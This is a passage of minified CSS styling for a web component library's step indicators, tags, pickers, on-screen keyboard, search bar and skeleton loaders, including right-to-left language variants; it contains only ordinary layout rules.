0;height:51%;position:absolute;top:0;left:6px;right:4px;transform:skew(35deg)}.bn-step__arrow .bn-step-ind:after{content:"";z-index:-1;pointer-events:none;background-color:var(--color-Line);border-radius:0 2px 2px;height:50%;position:absolute;bottom:0;left:6px;right:4px;transform:skew(-35deg)}.bn-step__arrow .bn-step-ind .bn-svg{font-size:16px}.bn-step__arrow .bn-step-content{max-width:200px;padding:0 var(--space-xs);font-size:14px;font-weight:500;line-height:20px}.bn-step-content{color:var(--color-PrimaryText);transition-property:color;transition-timing-function:linear;transition-duration:var(--animation-duration-fast)}.bn-step-content-title{font-size:12px;font-weight:500;line-height:18px}.bn-step-content-desc{font-size:12px;font-weight:400;line-height:18px}.bn-step-content-action{margin-top:var(--space-2xs)}.bn-step-rtl.bn-step__primary .bn-step-tail{left:16px;right:0;transform:translate(-16px)}.bn-step-rtl.bn-step__primary.data-status-progress .bn-step-tail{background:linear-gradient(to left,var(--color-PrimaryText)50%,var(--color-Line)50%)}.bn-step-rtl.bn-step__primary__normal .bn-step-tail{left:3px;transform:translate(-8px)}.bn-step-rtl.bn-step__arrow{padding:0}.bn-step-rtl.bn-step__arrow:first-of-type.data-status-progress .bn-step-ind{background-image:linear-gradient(to left,var(--color-BtnBg),transparent)}.bn-step-rtl.bn-step__arrow:first-of-type .bn-step-ind{background-image:linear-gradient(to left,var(--color-Line),transparent);border-radius:0 2px 2px 0}.bn-step-rtl.bn-step__arrow .bn-step-ind:before{transform:skew(-35deg)}.bn-step-rtl.bn-step__arrow .bn-step-ind:after{transform:skew(35deg)}@media only screen and (min-width:768px){.bn-step{padding:0 var(--space-m)0 0}.bn-step:last-of-type{flex:none;padding:0}.bn-step-content-title{font-size:16px;font-weight:600;line-height:24px}.bn-step-content-desc{font-size:14px;font-weight:400;line-height:22px}.bn-step-rtl{padding:0 0 0 var(--space-m)}.bn-step__primary__normal .bn-step-content-title{font-size:14px;font-weight:500;line-height:22px}.bn-step__primary__normal .bn-step-content-desc{font-size:12px;font-weight:400;line-height:16px}.bn-step__primary__normal .bn-step-content-action{font-size:12px;font-weight:500;line-height:16px}.bn-step__primary__normal .bn-step-content-action:hover{color:var(--color-BtnBg)}.bn-step__primary .bn-step-content{color:var(--color-TertiaryText);width:200px}.bn-step__arrow .bn-step-ind{font-size:16px;font-weight:500;line-height:24px}.bn-step__arrow .bn-step-content{font-size:14px;font-weight:500;line-height:22px}}.bn-steps{--bn-step-content-height:64px;display:flex;position:relative}.bn-steps__primary.data-gap{grid-gap:var(--space-2xs);gap:var(--space-2xs)}.bn-steps__primary.data-gap .bn-step-tail{left:var(--space-2xs)}.bn-steps__primary.data-gap.data-vertical .bn-step-tail{top:var(--space-2xs)}.bn-steps__primary.data-focus-current-step .bn-step__primary.data-status-initial .bn-step-content,.bn-steps__primary.data-focus-current-step .bn-step__primary.data-status-finish .bn-step-content{opacity:0}.bn-steps__primary.data-focus-current-step .bn-step__primary.data-status-progress .bn-step-content{text-wrap:nowrap;white-space:nowrap}.bn-steps__primary.data-vertical{flex-direction:column}.bn-steps__primary.data-vertical .bn-step{flex-direction:row}.bn-steps__primary.data-vertical .bn-step:not(:last-of-type){padding:0 0 var(--space-m);min-height:var(--bn-step-content-height)}.bn-steps__primary.data-vertical .bn-step-content{flex:1;width:auto}.bn-steps__primary.data-vertical .bn-step-tail{width:2px;height:auto;top:0;bottom:16px;left:7px;right:auto;transform:translateY(20px)}.bn-steps__primary.data-vertical .bn-step__primary .bn-step-ind{top:4px}.bn-steps__primary.data-vertical .bn-step__primary__normal .bn-step-ind{top:7px}.bn-steps__primary.data-vertical .bn-step__primary__normal .bn-step-tail{width:2px;height:auto;top:0;bottom:0;left:3px;right:auto;transform:translateY(8px)}.bn-steps__primary.data-vertical .bn-step__primary__normal .bn-step-content{grid-gap:var(--space-4xs);gap:var(--space-4xs);flex-direction:column;display:flex}.bn-steps__primary.data-vertical .bn-step__primary__normal.bn-step-rtl .bn-step-tail{left:auto;right:3px}.bn-steps__primary.data-vertical .bn-step__primary.data-status-progress .bn-step-tail{background:var(--color-Line)}.bn-steps__primary.data-vertical .bn-step-rtl .bn-step-tail{left:auto;right:8px}.bn-steps__primary .bn-step__primary.data-align-center .bn-step-ind{transform:translate(47px)rotate(45deg)}.bn-steps__primary .bn-step__primary.data-align-center .bn-step-ind .data-ind-icon{transform:rotate(-45deg)}.bn-steps__primary .bn-step__primary.data-align-center .bn-step-tail{transform:translate(63px)}.bn-steps__primary .bn-step__primary.data-align-center .bn-step-content{text-align:center}.bn-steps__primary .bn-step__primary.data-align-space-between{padding:0}.bn-steps__primary .bn-step__primary.data-align-space-between .bn-step-content{text-align:center;width:100%;max-width:100%}.bn-steps__primary .bn-step__primary.data-align-space-between .bn-step-tail{transform:unset;left:0;right:0}.bn-steps__primary .bn-step__primary.data-align-space-between.data-status-progress:first-child .bn-step-tail{background:var(--color-Line)}.bn-steps__primary .bn-step__primary.data-align-space-between.data-status-progress:not(:first-child):not(:last-child) .bn-step-tail{background:linear-gradient(to right,var(--color-PrimaryText)50%,var(--color-Line)50%)}.bn-steps__primary .bn-step__primary.data-align-space-between.data-status-progress:not(:first-child):not(:last-child).bn-step-rtl .bn-step-tail{background:linear-gradient(to left,var(--color-PrimaryText)50%,var(--color-Line)50%)}.bn-steps__primary .bn-step__primary.data-align-space-between.data-status-progress:last-child .bn-step-tail{background:var(--color-PrimaryText)}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child{-webkit-padding-end:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child .bn-step-content:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child .bn-step-content:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child .bn-step-content:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child .bn-step-content:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child .bn-step-content:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-steps__primary .bn-step__primary.data-align-space-between:first-child .bn-step-content:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-steps__primary .bn-step__primary.data-align-space-between:not(:first-child):not(:last-child){align-items:center;padding:0 6px}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child{-webkit-padding-start:6px;flex:1;align-items:flex-end}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:6px}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child .bn-step-content:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child .bn-step-content:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child .bn-step-content:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:right}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child .bn-step-content:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child .bn-step-content:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child .bn-step-content:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:left}.bn-steps__primary .bn-step__primary.data-align-space-between:last-child .bn-step-tail{display:block}.bn-steps__primary .bn-step-rtl.bn-step__primary.data-align-center .bn-step-ind{transform:translate(-47px)rotate(45deg)}.bn-steps__primary .bn-step-rtl.bn-step__primary.data-align-center .bn-step-ind .data-ind-icon{transform:rotate(-45deg)}.bn-steps__primary .bn-step-rtl.bn-step__primary.data-align-center .bn-step-tail{transform:translate(-63px)}@media only screen and (min-width:768px){.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-center .bn-step-ind{transform:translate(92px)rotate(45deg)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-center .bn-step-ind .data-ind-icon{transform:rotate(-45deg)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-center .bn-step-tail{transform:translate(108px)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-center .bn-step-content{text-align:center}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:first-child{-webkit-padding-end:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:first-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:first-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:first-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:first-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:first-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:first-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:not(:first-child):not(:last-child){padding:0 var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:last-child{-webkit-padding-start:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:last-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:last-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:last-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:last-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:last-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step__primary.data-align-space-between:last-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--space-xl)}.bn-steps__primary:not(.data-vertical) .bn-step-rtl.bn-step__primary.data-align-center .bn-step-ind{transform:translate(-92px)rotate(45deg)}.bn-steps__primary:not(.data-vertical) .bn-step-rtl.bn-step__primary.data-align-center .bn-step-ind .data-ind-icon{transform:rotate(-45deg)}.bn-steps__primary:not(.data-vertical) .bn-step-rtl.bn-step__primary.data-align-center .bn-step-tail{transform:translate(-108px)}.bn-steps__primary:not(.data-vertical) .bn-step__primary__normal.bn-step__primary.data-align-center .bn-step-ind{transform:translate(96px)rotate(45deg)}.bn-steps__primary:not(.data-vertical) .bn-step__primary__normal.bn-step__primary.data-align-center .bn-step-ind .data-ind-icon{transform:rotate(-45deg)}.bn-steps__primary:not(.data-vertical) .bn-step__primary__normal.bn-step__primary.data-align-center .bn-step-tail{transform:translate(104px)}.bn-steps__primary:not(.data-vertical) .bn-step__primary__normal.bn-step-rtl.bn-step__primary.data-align-center .bn-step-ind{transform:translate(-96px)rotate(45deg)}.bn-steps__primary:not(.data-vertical) .bn-step__primary__normal.bn-step-rtl.bn-step__primary.data-align-center .bn-step-ind .data-ind-icon{transform:rotate(-45deg)}.bn-steps__primary:not(.data-vertical) .bn-step__primary__normal.bn-step-rtl.bn-step__primary.data-align-center .bn-step-tail{transform:translate(-104px)}}.bn-tag{height:20px;font-size:12px;font-weight:500;line-height:18px}.bn-tag>.bn-bubble-content{grid-gap:2px;align-items:center;gap:2px;padding:0 6px;display:flex}.bn-tag>.bn-bubble-content>svg{font-size:12px}.bn-tag.data-size-small{height:16px;font-size:10px;font-weight:400;line-height:16px}.bn-tag.data-size-small>.bn-bubble-content{border-radius:var(--radii-2xs);padding:0 4px}@media only screen and (min-width:768px){.bn-tag.data-size-small{font-size:12px;font-weight:400;line-height:18px}.bn-tag.data-size-small>.bn-bubble-content>svg{font-size:12px}}.bn-tag.data-corner-top-left>.bn-bubble-content{border-radius:0 0 8px;padding:0 8px}.bn-tag.data-corner-top-right>.bn-bubble-content{border-radius:0 0 0 8px;padding:0 8px}.bn-tag-wrap{direction:ltr;align-items:center;display:inline-flex;position:relative}.bn-tag.bn-bubble__info{color:var(--color-PrimaryText);--color-arrow:var(--color-Input)}.bn-tag.bn-bubble__warn{color:var(--color-TextLink);--color-arrow:var(--color-BadgeBg)}.bn-tag.bn-bubble__success{color:var(--color-Success);--color-arrow:rgba(46,189,133,.1)}.bn-tag.bn-bubble__error{color:var(--color-Error);--color-arrow:rgba(246,70,93,.1)}.bn-tag.bn-bubble__soft{color:var(--color-SecondaryText);--color-arrow:var(--color-WidgetSecondaryBg)}@media only screen and (min-width:768px){.bn-tag{height:24px}.bn-tag>.bn-bubble-content>svg{font-size:16px}}.bn-picker-view{padding:0 var(--space-4xl);align-items:center;height:250px;font-size:20px;font-weight:400;line-height:28px;display:flex;position:relative}.bn-picker-view-column-content{transition:transform var(--animation-duration-base)ease}.bn-picker-view.dark .bn-picker-view-column-mask{background-image:linear-gradient(rgba(32,38,48,.8),rgba(32,38,48,.4)),linear-gradient(rgba(32,38,48,.4),rgba(32,38,48,.8))}.bn-picker-view.midnight .bn-picker-view-column-mask{background-image:linear-gradient(rgba(26,26,26,.8),rgba(26,26,26,.4)),linear-gradient(rgba(26,26,26,.4),rgba(26,26,26,.8))}@media only screen and (min-width:768px){.bn-picker-view.dark .bn-picker-view-column-mask{background-image:linear-gradient(rgba(30,35,41,.8),rgba(30,35,41,.4)),linear-gradient(rgba(30,35,41,.4),rgba(30,35,41,.8))}.bn-picker-view.midnight .bn-picker-view-column-mask{background-image:linear-gradient(rgba(26,26,26,.8),rgba(26,26,26,.4)),linear-gradient(rgba(26,26,26,.4),rgba(26,26,26,.8))}}.bn-picker-view-column{text-align:center;flex:1;width:100%;height:100%;display:block;position:relative;overflow:hidden}.bn-picker-view-column-item{text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;width:100%;padding:0 var(--space-3xs);color:var(--color-PrimaryText);height:50px;line-height:50px;position:relative;overflow:hidden}.bn-picker-view-column-mask{z-index:3;background-image:linear-gradient(rgba(255,255,255,.8),rgba(255,255,255,.4)),linear-gradient(rgba(255,255,255,.4),rgba(255,255,255,.8));background-position:top,bottom;background-repeat:no-repeat;background-size:100% 204px;margin:0 auto;position:absolute;top:0;bottom:0;left:0;right:0}.bn-picker-view-column-content{z-index:1;width:100%;position:absolute;top:0;left:0}.bn-picker-view-column-indicator{z-index:3;box-sizing:border-box;width:100%;height:50px;position:absolute;left:0}.bn-picker-view:before,.bn-picker-view:after{content:"";background-color:var(--color-Line);height:1px;position:absolute;left:0;right:0}.bn-picker-view:before{top:calc(50% - 25px)}.bn-picker-view:after{bottom:calc(50% - 25px)}.bn-picker-header{grid-gap:var(--space-4xs);align-items:center;gap:var(--space-4xs);padding:var(--space-m);display:flex;position:relative}.bn-picker-header-main{text-align:center;color:var(--color-PrimaryText);flex:1;font-size:16px;font-weight:500;line-height:24px}.bn-picker-footer{grid-gap:var(--space-s);justify-content:space-between;align-items:center;gap:var(--space-s);padding:var(--space-m);display:flex}.bn-picker-footer-cancel,.bn-picker-footer-confirm{flex-grow:1;font-size:16px;font-weight:500;line-height:24px}.bn-picker-range,.bn-picker-box{background-color:var(--color-CardBg);width:100%}.bn-picker-inputs{padding:var(--space-xs)var(--space-m);color:var(--color-SecondaryText);justify-content:space-between;align-items:center;font-size:14px;font-weight:400;line-height:22px;display:flex}.bn-picker-inputs-input{background-color:var(--color-Input);width:150px;height:36px;min-height:36px;color:var(--color-PrimaryText);padding:0 34px;font-size:16px;font-weight:400;line-height:24px}.bn-picker-inputs-input.focus{border:1.5px solid var(--color-PrimaryText)}.bn-picker-inputs-separator{text-align:center;min-width:45px}.bn-keyboard{grid-gap:var(--space-2xs);gap:var(--space-2xs);min-width:375px;padding:var(--space-m)var(--space-4xs);background-color:var(--color-CardBg);grid-template-columns:repeat(3,1fr);display:grid}.bn-keyboard-key{background-color:var(--color-CardBg);height:46px;color:var(--color-PrimaryText);font-size:28px;font-weight:600;line-height:40px}.bn-keyboard-key:active{background-color:var(--color-Vessel)}.bn-keyboard-key-separator{padding-bottom:16px}.bn-keyboard-hide-separator .bn-keyboard-key-separator{visibility:hidden}.bn-keyboard-rtl .bn-keyboard-key-cancel{transform:scaleX(-1)}.bn-searchBar{transition-property:width;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-slow)}.bn-searchBar__collapsible{justify-content:flex-end;width:100%;display:flex}.bn-searchBar__collapsible .bn-textField{transition-duration:var(--animation-duration-slow);width:100%}.bn-searchBar__collapsible .bn-textField-clear{transition-property:opacity;transition-delay:var(--animation-duration-slow);visibility:visible;opacity:1}.bn-searchBar__collapsible .bn-textField-input{transition-property:opacity;transition-delay:var(--animation-duration-fast);opacity:1}.bn-searchBar__collapsible.bn-searchBar__collapsed{width:20px}.bn-searchBar__collapsed .bn-textField{background:0 0;border-color:transparent;width:20px;padding-left:0}.bn-searchBar__collapsed .bn-textField-input{transition-property:opacity;transition-delay:var(--animation-duration-fast);opacity:0}.bn-searchBar__collapsed .bn-textField-prefix{color:var(--color-PrimaryText)}.bn-searchBar__collapsed .bn-textField-clear{visibility:hidden;opacity:0}.bn-skeleton{width:100%;display:flex}.bn-skeleton-header{-webkit-padding-end:var(--space-s)}.bn-skeleton-header:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--space-s)}.bn-skeleton-header:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--space-s)}.bn-skeleton-header:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--space-s)}.bn-skeleton-header:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--space-s)}.bn-skeleton-header:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--space-s)}.bn-skeleton-header:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(